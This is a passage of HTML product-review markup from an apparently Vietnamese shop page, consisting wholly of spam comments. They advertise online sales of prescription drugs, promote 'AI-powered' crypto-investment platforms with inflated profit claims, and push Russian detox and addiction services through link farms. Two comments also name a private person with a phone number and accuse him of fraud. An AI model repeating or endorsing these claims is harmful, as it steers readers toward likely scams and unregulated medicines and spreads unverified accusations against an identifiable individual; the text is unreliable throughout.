		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-08T20:42:23+07:00">08/08/2025</time>
	</p>

	<div class="description"><p>This is a question which is forthcoming to my fundamentals… Numberless thanks! Unerringly where can I find the connection details for questions?<br />
<a href="https://doxycyclinege.com/pro/topiramate/" rel="nofollow ugc">https://doxycyclinege.com/pro/topiramate/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-233527">
<div id="comment-233527" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-14T19:20:29+07:00">14/08/2025</time>
	</p>

	<div class="description"><p>Greetings! Extremely gainful recommendation within this article! It’s the crumb changes which wish espy the largest changes. Thanks a portion quest of sharing! <a href="http://zqykj.com/bbs/home.php?mod=space&#038;uid=302444" rel="nofollow ugc">http://zqykj.com/bbs/home.php?mod=space&#038;uid=302444</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-235244">
<div id="comment-235244" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Veritylic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-16T22:42:30+07:00">16/08/2025</time>
	</p>

	<div class="description"><p>androgel pump <a href="https://community.ruckuswireless.com/t5/user/viewprofilepage/user-id/20597" rel="nofollow ugc">https://community.ruckuswireless.com/t5/user/viewprofilepage/user-id/20597</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-235665">
<div id="comment-235665" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-17T16:43:13+07:00">17/08/2025</time>
	</p>

	<div class="description"><p>More posts like this would make the online play more useful. <a href="https://sportavesti.ru/forums/users/skdwg-2/" rel="nofollow ugc">https://sportavesti.ru/forums/users/skdwg-2/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-238002">
<div id="comment-238002" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-21T06:47:37+07:00">21/08/2025</time>
	</p>

	<div class="description"><p>dapagliflozin 10 mg cheap &#8211; <a href="https://janozin.com/#" rel="nofollow ugc">https://janozin.com/#</a>  buy forxiga cheap</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-240171">
<div id="comment-240171" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-24T06:40:15+07:00">24/08/2025</time>
	</p>

	<div class="description"><p>order orlistat &#8211; <a href="https://asacostat.com/#" rel="nofollow ugc">https://asacostat.com/#</a>  xenical 60mg canada</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-240989">
<div id="comment-240989" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-25T13:59:17+07:00">25/08/2025</time>
	</p>

	<div class="description"><p>buy xenical sale &#8211; <a href="https://asacostat.com/" rel="nofollow ugc">on this site</a> buy orlistat 120mg pills</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-241196">
<div id="comment-241196" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sahalic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-25T19:33:17+07:00">25/08/2025</time>
	</p>

	<div class="description"><p>purchase amoxil 1000mg online <a href="https://www.fundable.com/moxatag" rel="nofollow ugc">https://www.fundable.com/moxatag</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-243111">
<div id="comment-243111" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T08:59:19+07:00">29/08/2025</time>
	</p>

	<div class="description"><p>I couldn’t resist commenting. Profoundly written! <a href="http://www.gtcm.info/home.php?mod=space&#038;uid=1169213" rel="nofollow ugc">http://www.gtcm.info/home.php?mod=space&#038;uid=1169213</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-244012">
<div id="comment-244012" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-31T15:04:10+07:00">31/08/2025</time>
	</p>

	<div class="description"><p>This is the make of post I recoup helpful. <a href="http://shiftdelete.10tl.net/member.php?action=profile&#038;uid=205574" rel="nofollow ugc">http://shiftdelete.10tl.net/member.php?action=profile&#038;uid=205574</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-246114">
<div id="comment-246114" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Rutalic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-06T11:22:29+07:00">06/09/2025</time>
	</p>

	<div class="description"><p>Fildena 100 <a href="https://www.arc.agric.za/arc-ppri/FAWarned/Lists/Discussion%20Forum/Fildena-150" rel="nofollow ugc">https://www.arc.agric.za/arc-ppri/FAWarned/Lists/Discussion%20Forum/Fildena-150</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-255104">
<div id="comment-255104" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Vitalic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-17T02:28:51+07:00">17/09/2025</time>
	</p>

	<div class="description"><p>ivecop 12 mg tablet <a href="https://experienceleaguecommunities.adobe.com/t5/user/viewprofilepage/user-id/17910966" rel="nofollow ugc">https://experienceleaguecommunities.adobe.com/t5/user/viewprofilepage/user-id/17910966</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-267541">
<div id="comment-267541" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Rutalic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-03T14:46:20+07:00">03/10/2025</time>
	</p>

	<div class="description"><p>Vidalista side effects <a href="https://www.stateofartacademy.com/groups/vidalista/members/all-members/" rel="nofollow ugc">https://www.stateofartacademy.com/groups/vidalista/members/all-members/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-271552">
<div id="comment-271552" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">TfkwFen </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-08T20:12:34+07:00">08/10/2025</time>
	</p>

	<div class="description"><p>You can shelter yourself and your family by being heedful when buying pharmaceutical online. Some pharmaceutics websites manipulate legally and provide convenience, reclusion, sell for savings and safeguards over the extent of purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/zanaflex.html" rel="nofollow ugc">https://terbinafines.com/product/zanaflex.html</a> zanaflex</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-271629">
<div id="comment-271629" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Rutalic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-08T23:29:35+07:00">08/10/2025</time>
	</p>

	<div class="description"><p>generic for Zithromax <a href="https://www.stateofartacademy.com/groups/zithromax/members/all-members/" rel="nofollow ugc">https://www.stateofartacademy.com/groups/zithromax/members/all-members/</a> </p>
<p>0950663759 &#8211; Vladimir (Sergey) Romanenko (Obman, Kidalo)! </p>
<p>+38 095 0663759 &#8211; Владимир (Сергей) Романенко, Одесса &#8211; Мошенник, продает нерабочий товар на OLX!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-271659">
<div id="comment-271659" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">LvgbFen </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-09T00:19:33+07:00">09/10/2025</time>
	</p>

	<div class="description"><p>You can shelter yourself and your stock by being wary when buying medicine online. Some pharmacy websites manipulate legally and offer convenience, solitariness, cost savings and safeguards over the extent of purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/elavil.html" rel="nofollow ugc">https://terbinafines.com/product/elavil.html</a> elavil</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-272651">
<div id="comment-272651" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">rgpyz </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-10T00:23:10+07:00">10/10/2025</time>
	</p>

	<div class="description"><p>This is the kind of writing I truly appreciate. <a href="https://terbinafines.com/product/reglan.html" rel="nofollow ugc">TerbinaPharmacy</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-274145">
<div id="comment-274145" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ekswh </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-11T03:51:16+07:00">11/10/2025</time>
	</p>

	<div class="description"><p>With thanks. Loads of conception! <a href="https://terbinafines.com/product/arimidex.html" rel="nofollow ugc">TerbinaPharmacy</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-274914">
<div id="comment-274914" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">big bass splash free spins </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-12T02:00:21+07:00">12/10/2025</time>
	</p>

	<div class="description"><p>This is the kind of content I have reading.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-275728">
<div id="comment-275728" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">bass slots </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-13T07:46:51+07:00">13/10/2025</time>
	</p>

	<div class="description"><p>The sagacity in this tune is exceptional.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-277315">
<div id="comment-277315" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hatalic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-15T09:45:01+07:00">15/10/2025</time>
	</p>

	<div class="description"><p><a href="https://www.launchgood.com/user/newprofile#!/user-profile/profile/tadarise" rel="nofollow ugc">https://www.launchgood.com/user/newprofile#!/user-profile/profile/tadarise</a> what is tadarise </p>
<p>+38 0950663759 – Володимир (Сергій) Романенко, Одеса – Грубий недобросовісний ЧОРТ: в чаті гарантії, насправді товар несправний. Усе задокументовано, попереджаю всіх.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-279482">
<div id="comment-279482" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ManuelKat </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-17T14:46:43+07:00">17/10/2025</time>
	</p>

	<div class="description"><p>Эта статья предлагает уникальную подборку занимательных фактов и необычных историй, которые вы, возможно, не знали. Мы постараемся вдохновить ваше воображение и разнообразить ваш кругозор, погружая вас в мир, полный интересных открытий. Читайте и открывайте для себя новое!<br />
Получить дополнительные сведения &#8211; <a href="https://vivod-iz-zapoya-1.ru/" rel="nofollow ugc">https://vivod-iz-zapoya-1.ru/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-286029">
<div id="comment-286029" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Surtlic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-25T00:31:39+07:00">25/10/2025</time>
	</p>

	<div class="description"><p><a href="https://experienceleaguecommunities.adobe.com/t5/user/viewprofilepage/user-id/17940523" rel="nofollow ugc">https://experienceleaguecommunities.adobe.com/t5/user/viewprofilepage/user-id/17940523</a> endobloc t kit</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-291805">
<div id="comment-291805" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Surtlic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-05T08:58:07+07:00">05/11/2025</time>
	</p>

	<div class="description"><p>Nolvadex Tamoxifen <a href="https://cathopic.com/@nolvadex" rel="nofollow ugc">https://cathopic.com/@nolvadex</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-299647">
<div id="comment-299647" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Clarte Nexive </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-14T19:06:55+07:00">14/11/2025</time>
	</p>

	<div class="description"><p><a href="https://clartenexive.pro/" / rel="nofollow ugc">Clarte Nexive Review</a><br />
Clarte Nexive se differencie comme une plateforme d&#8217;investissement en crypto-monnaies innovante, qui exploite la puissance de l&#8217;intelligence artificielle pour fournir a ses clients des atouts competitifs majeurs. </p>
<p>Son IA etudie les marches financiers en temps reel, detecte les occasions interessantes et met en ?uvre des strategies complexes avec une precision et une vitesse inatteignables pour les traders humains, maximisant ainsi les perspectives de gain.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-300878">
<div id="comment-300878" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">TurkPaydexHub AI </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-16T04:36:16+07:00">16/11/2025</time>
	</p>

	<div class="description"><p><a href="https://maillotalgerie.fr/turkpaydexhub/" / rel="nofollow ugc">TurkPaydexHub AI</a><br />
TurkPaydexHub se differencie comme une plateforme d&#8217;investissement en crypto-monnaies de pointe, qui met a profit la puissance de l&#8217;intelligence artificielle pour fournir a ses clients des atouts competitifs majeurs. </p>
<p>Son IA scrute les marches en temps reel, identifie les opportunites et met en ?uvre des strategies complexes avec une precision et une vitesse inaccessibles aux traders humains, optimisant ainsi les potentiels de profit.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-301398">
<div id="comment-301398" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">TurkPaydexHub AI </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-17T02:38:08+07:00">17/11/2025</time>
	</p>

	<div class="description"><p>TurkPaydexHub se differencie comme une plateforme de placement crypto revolutionnaire, qui utilise la puissance de l&#8217;intelligence artificielle pour proposer a ses membres des atouts competitifs majeurs. </p>
<p>Son IA etudie les marches financiers en temps reel, repere les opportunites et applique des tactiques complexes avec une precision et une vitesse inatteignables pour les traders humains, maximisant ainsi les perspectives de gain.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307066">
<div id="comment-307066" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Thomasrom </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-25T23:59:55+07:00">25/11/2025</time>
	</p>

	<div class="description"><p>Даже при амбулаторном ведении мы следуем принципам доказательной медицины: пошаговая титрация, ясные коридоры безопасности, пересмотр решений строго по показателям. Мы объясняем, на что ориентироваться в первые часы после визита: диапазоны давления и пульса, ориентиры самочувствия, правила питания и питья, поведенческие «якоря» на случай, если тревога неожиданно вырастет вечером. Благодаря этому пациент и его семья не остаются один на один с вопросами; наоборот — у них есть карта маршрута и контакты людей, готовых включиться в течение минуты.<br />
Подробнее &#8211; <a href="https://narcolog-na-dom-krasnodar14.ru/" / rel="nofollow ugc">вызвать нарколога на дом срочно</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-307069">
<div id="comment-307069" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richardwen </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T00:05:20+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>В первые часы важно не «залить» пациента растворами, а корректно подобрать темп и состав с учётом возраста, массы тела, артериального давления, лекарственного фона (антигипертензивные, сахароснижающие, антиаритмические препараты) и переносимости. Именно поэтому мы не отдаём лечение на откуп шаблонам — каждая схема конструируется врачом на месте, а эффективность оценивается по понятным метрикам.<br />
Разобраться лучше &#8211; <a href="https://vyvod-iz-zapoya-v-ryazani14.ru/" / rel="nofollow ugc">наркологический вывод из запоя</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307080">
<div id="comment-307080" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">DennisZen </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T00:22:00+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Вызов нарколога на дом сочетает медицинскую эффективность с удобством. Пациент получает квалифицированную помощь в привычной обстановке, что снижает уровень тревожности и способствует более быстрому восстановлению.<br />
Подробнее &#8211; <a href="https://narkolog-na-dom-sankt-peterburg14.ru/" / rel="nofollow ugc">нарколог на дом срочно</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-307085">
<div id="comment-307085" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Harolddague </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T00:25:16+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Современная наркология — это не набор «сильных капельниц», а точные инструменты, управляющие скоростью и направлением изменений. В «НеваМеде» технологический контур работает тихо и незаметно для пациента, но даёт врачу контроль над деталями, от которых зависит безопасность.<br />
Углубиться в тему &#8211; <a href="https://narkologicheskaya-klinika-v-spb14.ru/narkologicheskaya-bolnicza-sankt-peterburg" rel="nofollow ugc">https://narkologicheskaya-klinika-v-spb14.ru/narkologicheskaya-bolnicza-sankt-peterburg</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307089">
<div id="comment-307089" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">MatthewTaw </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T00:37:19+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>«Как отмечает врач-нарколог Павел Викторович Зайцев, «эффективность терапии во многом зависит от своевременного обращения, поэтому откладывать визит в клинику опасно»».<br />
Исследовать вопрос подробнее &#8211; <a href="https://narkologicheskaya-klinika-sankt-peterburg14.ru/klinika-narkologii-spb" rel="nofollow ugc">https://narkologicheskaya-klinika-sankt-peterburg14.ru/klinika-narkologii-spb</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-307097">
<div id="comment-307097" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Antoniofouch </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T00:55:32+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Алкогольный запой приводит к тяжёлой интоксикации, при которой организм теряет способность к самостоятельному восстановлению. Вывод из запоя в клинике предполагает использование инфузионной терапии, медикаментов для нормализации работы сердца, печени и нервной системы, а также витаминных комплексов для восполнения дефицита питательных веществ.<br />
Исследовать вопрос подробнее &#8211; <a href="https://vyvod-iz-zapoya-ryazan14.ru/" / rel="nofollow ugc">вывод из запоя круглосуточно</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307256">
<div id="comment-307256" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">DennisZen </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T04:43:42+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Такая последовательность действий обеспечивает системное воздействие и минимизирует риски осложнений.<br />
